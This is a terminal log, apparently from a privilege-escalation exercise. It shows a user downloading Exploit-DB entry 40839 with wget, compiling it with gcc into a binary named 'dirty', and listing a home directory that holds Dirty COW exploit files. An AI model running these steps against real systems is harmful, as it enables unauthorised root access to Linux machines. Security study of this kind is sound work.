 T0ny@D0H:~$ wget https://www.exploit-db.com/raw/40839
--2023-05-10 12:25:59-- https://www.exploit-db.com/raw/40839
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `40839'
100%[==============================================================================
2023-05-10 12:26:00 (48.1 MB/s) - `40839' saved [5006/5006]
T0ny@D0H:~$ mv 40839 40839.c
T0ny@D0H:~$ vi 40839.c
T0ny@D0H:~$ gcc -pthread 40839.c -o dirty -lcrypt
T0ny@D0H:~$ ls -al
total 96
drwxr-xr-x 7 T0ny T0ny 4096 May 10 12:26 .
drwxr-xr-x 4 root root 4096 Mar 10 2022 ..
-rw-r--r-- 1 T0ny T0ny 5008 May 10 12:26 40839.c
-rw------- 1 T0ny T0ny 10 Dec 1 11:50 .bash_history
-rw-r--r-- 1 T0ny T0ny 220 Dec 1 11:19 .bash_logout
-rw-r--r-- 1 T0ny T0ny 3392 Dec 1 11:19 .bashrc
-rwxr-xr-x 1 T0ny T0ny 12808 May 10 12:23 cowroot
drwxr-xr-x 4 T0ny T0ny 4096 May 10 10:58 Desktop
-rwxr-xr-x 1 T0ny T0ny 12772 May 10 12:26 dirty
-rw-r--r-- 1 T0ny T0ny 4963 May 10 12:22 dirtycow.c
drwxr-xr-x 2 T0ny T0ny 4096 Dec 1 11:38 Documents
drwx------ 2 T0ny T0ny 4096 May 10 10:45 .gnupg
drwxr-xr-x 2 T0ny T0ny 4096 Dec 1 11:38 Music
-rw-r--r-- 1 T0ny T0ny 675 Dec 1 11:19 .profile
drwx------ 2 T0ny T0ny 4096 Dec 1 11:22 .ssh
-rw------- 1 T0ny T0ny 595 May 10 12:26 .viminfo
-rw-r--r-- 1 T0ny T0ny 0 May 10 12:24 ?x@@@8???@@???H1?jiX??j